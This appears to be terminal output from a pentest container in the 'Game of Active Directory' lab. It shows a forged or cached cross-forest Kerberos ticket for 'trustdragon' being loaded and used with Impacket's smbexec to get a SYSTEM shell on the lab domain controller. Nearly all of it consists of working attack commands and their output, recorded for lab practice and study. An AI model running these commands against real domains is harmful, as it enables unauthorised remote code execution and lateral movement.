 [Dec 21, 2022 - 09:38:53 (CET)] exegol-goadv2 external # export KRB5CCNAME=/workspace/trusts/external/trustdragon@sevenkingdoms.local.ccache
[Dec 21, 2022 - 09:38:57 (CET)] exegol-goadv2 external # klist
Ticket cache: FILE:/workspace/trusts/external/trustdragon@sevenkingdoms.local.ccache
Default principal: trustdragon@ESSOS.LOCAL

Valid starting       Expires              Service principal
12/21/2022 09:38:48  12/21/2022 19:38:48  cifs/kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL
        renew until 12/22/2022 09:38:48
[Dec 21, 2022 - 09:39:26 (CET)] exegol-goadv2 external # smbexec.py -k -no-pass trustdragon@kingslanding.sevenkingdoms.local -debug
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[+] Impacket Library Installation Path: /usr/local/lib/python3.10/dist-packages/impacket
[+] StringBinding ncacn_np:kingslanding.sevenkingdoms.local[\pipe\svcctl]
[+] Using Kerberos Cache: /workspace/trusts/external/trustdragon@sevenkingdoms.local.ccache
[+] Domain retrieved from CCache: ESSOS.LOCAL
[+] Returning cached credential for CIFS/KINGSLANDING.SEVENKINGDOMS.LOCAL@SEVENKINGDOMS.LOCAL
[+] Changing sname from cifs/kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL to cifs/KINGSLANDING.SEVENKINGDOMS.LOCAL@ESSOS.LOCAL and hoping for the best
[+] Using TGS from cache
[+] Executing %COMSPEC% /Q /c echo cd  ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
[+] Executing %COMSPEC% /Q /c echo whoami ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
nt authority\system